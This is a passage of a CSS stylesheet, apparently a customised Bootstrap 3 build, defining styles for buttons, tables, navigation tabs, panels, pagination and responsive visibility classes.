fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
	background-color:#428bca;
	border-color:#357ebd
}
.btn-primary .badge {
	color:#428bca;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success:active,
.btn-success.active,
.open>.dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning:active,
.btn-warning.active,
.open>.dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger:active,
.btn-danger.active,
.open>.dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	color:#222;
	font-weight:normal;
	cursor:pointer;
	border-radius:0
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color:transparent
}
.btn-link:hover,
.btn-link:focus {
	color:#000;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color:#777;
	text-decoration:none
}
.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width:100%
}
table {
	background-color:transparent
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>td {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>thead>tr>th,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>tbody>tr>td,
.table-condensed>tfoot>tr>td {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>tbody>tr>td,
.table-bordered>tfoot>tr>td {
	border:1px solid #ddd
}
.table-bordered>thead>tr>th,
.table-bordered>thead>tr>td {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
	background-color:#f5f5f5
}
table col[class*="col-"] {
	position:static;
	float:none;
	display:table-column
}
table td[class*="col-"],
table th[class*="col-"] {
	position:static;
	float:none;
	display:table-cell
}
.table>thead>tr>td.active,
.table>tbody>tr>td.active,
.table>tfoot>tr>td.active,
.table>thead>tr>th.active,
.table>tbody>tr>th.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>tbody>tr.active>td,
.table>tfoot>tr.active>td,
.table>thead>tr.active>th,
.table>tbody>tr.active>th,
.table>tfoot>tr.active>th {
	background-color:#f5f5f5
}
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover,
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr.active:hover>th {
	background-color:#e8e8e8
}
.table>thead>tr>td.success,
.table>tbody>tr>td.success,
.table>tfoot>tr>td.success,
.table>thead>tr>th.success,
.table>tbody>tr>th.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>tbody>tr.success>td,
.table>tfoot>tr.success>td,
.table>thead>tr.success>th,
.table>tbody>tr.success>th,
.table>tfoot>tr.success>th {
	background-color:#dff0d8
}
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover,
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr.success:hover>th {
	background-color:#d0e9c6
}
.table>thead>tr>td.info,
.table>tbody>tr>td.info,
.table>tfoot>tr>td.info,
.table>thead>tr>th.info,
.table>tbody>tr>th.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>tbody>tr.info>td,
.table>tfoot>tr.info>td,
.table>thead>tr.info>th,
.table>tbody>tr.info>th,
.table>tfoot>tr.info>th {
	background-color:#d9edf7
}
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover,
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr.info:hover>th {
	background-color:#c4e3f3
}
.table>thead>tr>td.warning,
.table>tbody>tr>td.warning,
.table>tfoot>tr>td.warning,
.table>thead>tr>th.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>tbody>tr.warning>td,
.table>tfoot>tr.warning>td,
.table>thead>tr.warning>th,
.table>tbody>tr.warning>th,
.table>tfoot>tr.warning>th {
	background-color:#fcf8e3
}
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover,
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr.warning:hover>th {
	background-color:#faf2cc
}
.table>thead>tr>td.danger,
.table>tbody>tr>td.danger,
.table>tfoot>tr>td.danger,
.table>thead>tr>th.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>tbody>tr.danger>td,
.table>tfoot>tr.danger>td,
.table>thead>tr.danger>th,
.table>tbody>tr.danger>th,
.table>tfoot>tr.danger>th {
	background-color:#f2dede
}
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover,
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr.danger:hover>th {
	background-color:#ebcccc
}
@media screen and (max-width: 767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15px;
		overflow-y:hidden;
		overflow-x:auto;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:1px solid #ddd;
		-webkit-overflow-scrolling:touch
	}
	.table-responsive>.table {
		margin-bottom: 0
	}
	.table-responsive>.table>thead>tr>th,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tfoot>tr>td {
		white-space: nowrap
	}
	.table-responsive>.table-bordered {
		border: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:first-child,
	.table-responsive>.table-bordered>tbody>tr>th:first-child,
	.table-responsive>.table-bordered>tfoot>tr>th:first-child,
	.table-responsive>.table-bordered>thead>tr>td:first-child,
	.table-responsive>.table-bordered>tbody>tr>td:first-child,
	.table-responsive>.table-bordered>tfoot>tr>td:first-child {
		border-left: 0
	}
	.table-responsive>.table-bordered>thead>tr>th:last-child,
	.table-responsive>.table-bordered>tbody>tr>th:last-child,
	.table-responsive>.table-bordered>tfoot>tr>th:last-child,
	.table-responsive>.table-bordered>thead>tr>td:last-child,
	.table-responsive>.table-bordered>tbody>tr>td:last-child,
	.table-responsive>.table-bordered>tfoot>tr>td:last-child {
		border-right: 0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>th,
	.table-responsive>.table-bordered>tfoot>tr:last-child>th,
	.table-responsive>.table-bordered>tbody>tr:last-child>td,
	.table-responsive>.table-bordered>tfoot>tr:last-child>td {
		border-bottom: 0
	}
}
.nav {
	background:#0284b0;
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav ul {
	width:1172px;
	margin:0 auto
}
.nav>li {
	position:relative;
	display:inline-block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px;
	color:#fff;
	font-family:BNassim;
	font-size:14px;
}
.nav>li>a:hover,
.nav>li>a:focus {
	text-decoration:none;
	background-color:#eee;
	color:#333
}
.nav>li.disabled>a {
	color:#fff
}
.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color:#777;
	text-decoration:none;
	background-color:transparent;
	cursor:not-allowed
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color:#eee;
	border-color:#222
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent;
	cursor:default
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:hover,
	.nav-tabs.nav-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color:#fff;
	background-color:#428bca
}
.nav-stacked>li {
	float:none
}
.nav-stacked>li+li {
	margin-top:2px;
	margin-left:0
}
.nav-justified {
	width:100%
}
.nav-justified>li {
	float:none
}
.nav-justified>li>a {
	text-align:center;
	margin-bottom:5px
}
.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width: 768px) {
	.nav-justified>li {
		display:table-cell;
		width:1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}
.nav-tabs-justified {
	border-bottom:0
}
.nav-tabs-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border:1px solid #ddd
}
@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom:1px solid #ddd;
		border-radius:4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #fff
	}
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs .dropdown-menu {
	margin-top:-1px;
	border-top-right-radius:0;
	border-top-left-radius:0
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05);
	box-shadow:0 1px 1px rgba(0,
	0,
	0,
	0.05)
}
.panel-body {
	padding:15px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color:inherit
}
.panel-title {
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}
.panel-title>a {
	color:inherit
}
.panel-footer {
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.list-group {
	margin-bottom:0
}
.panel>.list-group .list-group-item {
	border-width:1px 0;
	border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child {
	border-top:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width:0
}
.list-group+.panel-footer {
	border-top-width:0
}
.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom:0
}
.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius:3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius:3px
}
.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius:3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius:3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top:1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top:0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border:0
}
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left:0
}
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right:0
}
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom:0
}
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
.panel>.table-responsive {
	border:0;
	margin-bottom:0
}
.panel-group {
	margin-bottom:20px
}
.panel-group .panel {
	margin-bottom:0;
	border-radius:4px
}
.panel-group .panel+.panel {
	margin-top:5px
}
.panel-group .panel-heading {
	border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top:1px solid #ddd
}
.panel-group .panel-footer {
	border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom:1px solid #ddd
}
.panel-default {
	border-color:#ddd
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ddd
}
.panel-default>.panel-heading .badge {
	color:#f5f5f5;
	background-color:#333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ddd
}
.panel-primary {
	border-color:#428bca
}
.panel-primary>.panel-heading {
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#428bca
}
.panel-primary>.panel-heading .badge {
	color:#428bca;
	background-color:#fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#428bca
}
.panel-success {
	border-color:#d6e9c6
}
.panel-success>.panel-heading {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#d6e9c6
}
.panel-success>.panel-heading .badge {
	color:#dff0d8;
	background-color:#3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#d6e9c6
}
.panel-info {
	border-color:#bce8f1
}
.panel-info>.panel-heading {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#bce8f1
}
.panel-info>.panel-heading .badge {
	color:#d9edf7;
	background-color:#31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#bce8f1
}
.panel-warning {
	border-color:#faebcc
}
.panel-warning>.panel-heading {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#faebcc
}
.panel-warning>.panel-heading .badge {
	color:#fcf8e3;
	background-color:#8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#faebcc
}
.panel-danger {
	border-color:#ebccd1
}
.panel-danger>.panel-heading {
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color:#ebccd1
}
.panel-danger>.panel-heading .badge {
	color:#f2dede;
	background-color:#a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color:#ebccd1
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .35s ease;
	-o-transition:height .35s ease;
	transition:height .35s ease
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,
.pagination>li>span {
	position:relative;
	float:left;
	padding:6px 12px;
	line-height:1.42857143;
	text-decoration:none;
	color:#222;
	background-color:#fff;
	border:1px solid #ddd;
	margin-left:-1px
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left:0;
	border-bottom-left-radius:4px;
	border-top-left-radius:4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius:4px;
	border-top-right-radius:4px
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color:#000;
	background-color:#eee;
	border-color:#ddd
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca;
	cursor:default
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color:#777;
	background-color:#fff;
	border-color:#ddd;
	cursor:not-allowed
}
.pagination-lg>li>a,
.pagination-lg>li>span {
	padding:10px 16px;
	font-size:18px
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-bottom-left-radius:6px;
	border-top-left-radius:6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-bottom-right-radius:6px;
	border-top-right-radius:6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
	padding:5px 10px;
	font-size:12px
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-bottom-left-radius:3px;
	border-top-left-radius:3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-bottom-right-radius:3px;
	border-top-right-radius:3px
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.panel-body:before,
.panel-body:after {
	content:" ";
	display:table
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.panel-body:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right !important
}
.pull-left {
	float:left !important
}
.hide {
	display:none !important
}
.show {
	display:block !important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none !important;
	visibility:hidden !important
}
.affix {
	position:fixed;
	-webkit-transform:translate3d(0,
	0,
	0);
	transform:translate3d(0,
	0,
	0)
}
@-ms-viewport{width:device-width}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display:none !important
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display:none !important
}
@media (max-width: 767px) {
	.bk {
		float:none;
	}
	.visible-xs {
		display: block !important
	}
	table.visible-xs {
		display: table
	}
	tr.visible-xs {
		display: table-row !important
	}
	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}
@media (max-width: 767px) {
	.visible-xs-block {
		display:block !important
	}
	.nav ul {
		width: 100%;
		margin: 0 auto
	}
	.nav ul li {
		width: 48%;
	}
}
@media (max-width: 767px) {
	.visible-xs-inline {
		display:inline !important
	}
}
@media (max-width: 767px) {
	.visible-xs-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm {
		display:block !important
	}
	table.visible-sm {
		display: table
	}
	tr.visible-sm {
		display: table-row !important
	}
	th.visible-sm,
